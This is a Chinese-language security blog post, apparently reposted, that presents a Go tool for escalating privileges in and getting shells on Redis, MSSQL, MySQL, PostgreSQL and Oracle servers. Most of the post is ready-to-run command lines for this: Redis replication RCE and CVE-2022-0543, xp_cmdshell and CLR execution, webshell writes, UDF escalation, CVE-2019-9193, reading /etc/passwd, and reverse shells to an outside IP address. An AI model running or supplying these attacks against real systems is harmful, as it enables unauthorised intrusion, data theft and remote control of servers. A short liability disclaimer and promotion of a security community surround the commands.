
点击上方[蓝字],关注我们
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者及本公众号不为此承担任何责任。
一款用Go语言编写的数据库自动化提权工具,支持Mysql、MSSQL、Postgresql、Oracle、Redis数据库提权、命令执行、爆破以及ssh连接
Redis
连接redis获取sql shell
go run .\main.go -redis -rhost 192.168.111.211 -rport 6379 -cli
主从复制RCE
//Linux
go run .\main.go -redis -rhost 192.168.111.211 -lhost 192.168.1.110 -exec -so exp.so
go run .\main.go -redis -rhost 192.168.111.211 -lhost 192.168.1.110 -exec -console -so exp.so
Lua沙盒绕过命令执行(CVE-2022-0543)
go run .\main.go -redis -rhost 192.168.111.211 -rport 6379 -lua -console
写公钥
将ssh.txt文件中公钥替换成自己生成的
go run .\main.go -redis -rhost 192.168.111.211 -rport 6379 -sshkey
写Webshell
go run .\main.go -redis -rhost 192.168.111.211 -rport 6379 -shell
定时任务
需要修改crontab.txt内容
go run .\main.go -redis -rhost 192.168.111.211 -rport 6379 -crontab
MSSQL
连接数据库并获取一个sql shell
go run .\main.go -mssql -rhost 192.168.111.223 -rport 1433 -ruser sa -pwd "[email protected]" -cli开启xp_cmdshell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isxpxp_cmdshell获取一个执行系统命令的shell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isxp -consolexp_cmdshell执行单条系统命令
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isxp -docmd -cmd "whoami"
开启sp_oacreate
go run main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isspsp_oacreate获取一个执行系统命令的shell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -issp -consolesp_oacreate执行单条系统命令
go run main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -issp -docmd -cmd "whoami"
CLR获取一个执行系统命令的shell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isclr -consoleCLR执行单条系统命令
go run main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -isclr -docmd -cmd "whoami"
log备份写getshell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -shell -logshell -path "C:\phpStudy\WWW\aa.php" -e 'php'
差异备份getshell
go run .\main.go -mssql -rhost 192.168.111.136 -rport 1433 -pwd "[email protected]" -difshell -path "C:\phpStudy\WWW\shell.php" -e 'php'
Mysql
连接获取sql shell
go run .\main.go -mysql -ruser root -rhost 192.168.111.134 -pwd "root" -rport 3306 -cliinto out file获取webshell
go run .\main.go -mysql -ruser root -rhost 192.168.111.136 -pwd "root" -rport 3306 -shell -outfileshell -path "C:\\\\phpStudy\\\\WWW\\\\\aaa.php"
全局日志getshell
go run .\main.go -mysql -ruser root -rhost 192.168.111.136 -pwd "root" -rport 3306 -shell -generallog -path C:\\\\phpStudy\\\\WWW\\\\aam.phpudf提权
go run .\main.go -mysql -ruser root -rhost 192.168.111.136 -pwd "root" -rport 3306 -udfpostgresql
连接postgre数据库获取sql shell
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.162 -rport "5432" -cli
利用CVE-2019-9193执行单条命令
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.139 -rport "5432" -CVE20199193 -cmd "pwd"
单次文件读取(方法一)
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.139 -rport "5432" -read1 -file "/etc/passwd"
循环文件读取(方法一)
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.139 -rport "5432" -read1 -console
列目录
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.139 -rport "5432" -list -file "./"
上传webshell
go run main.go -postgre -ruser "postgres" -pwd "postgres" -rhost 192.168.111.139 -rport "5432" -write -uploadpath "/tmp/shell.jsp" -e "jsp"
Oracle
使用之前需要安装oracle客户端 Windows下安装方法 解压下载的instantclient_21_8压缩包,将解压路径添加到系统变量path Linux下正常支持Redis、Mysql、SQL Server、Postgresql,如想使用Oracle功能需要安装Oracle客户端驱动。在Kali下所有功能可完美运行
获取sql shell
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser test -pwd "[email protected]" -sid helowin -cli
DBMS_Export_Extention循环执行命令
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -dee -consoleDBMS_Export_Extention执行单条命令
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -dee -docmd -cmd "whoami"
DBMS_Export_Extention反弹shell
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -lhost 175.178.233.198 -lport 7776 -dee -re
DBMS_XMLQUERY循环执行系统命令
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -dx -consoleDBMS_XMLQUERY执行单条系统命令
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -dx -docmd -cmd "whoami"
卸载命令执行函数
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -deldbms_java_test.funcall反弹shell
go run .\main.go -oracle -rhost 192.168.111.139 -rport 1521 -ruser system -pwd "[email protected]" -sid lhr10g -lhost 175.178.233.198 -lport 7776 -fc
工具获取方式:公众号回复"20230602",即可领取。
知识星球
致力于红蓝对抗,实战攻防,星球不定时更新内外网攻防渗透技巧,以及最新学习研究成果等。常态化更新最新安全动态。专题更新奇技淫巧小Tips及实战案例。
涉及方向包括Web渗透、免杀绕过、内网攻防、代码审计、应急响应、云安全。星球中已发布 300+ 安全资源,针对网络安全成员的普遍水平,并为星友提供了教程、工具、POC&EXP以及各种学习笔记等等。
学习圈子
交流群
关注公众号回复“加群”,添加Z2OBot好友,自动拉你加入Z2O安全攻防交流群(微信群)分享更多好东西。(QQ群可直接扫码添加)
关注我们
关注福利:
回复“app" 获取 app渗透和app抓包教程
回复“渗透字典" 获取 针对一些字典重新划分处理,收集了几个密码管理字典生成器用来扩展更多字典的仓库。
回复“书籍" 获取 网络安全相关经典书籍电子版pdf
回复“资料" 获取 网络安全、渗透测试相关资料文档
点个【 在看 】,你最好看
如有侵权请联系:admin#unsafe.sh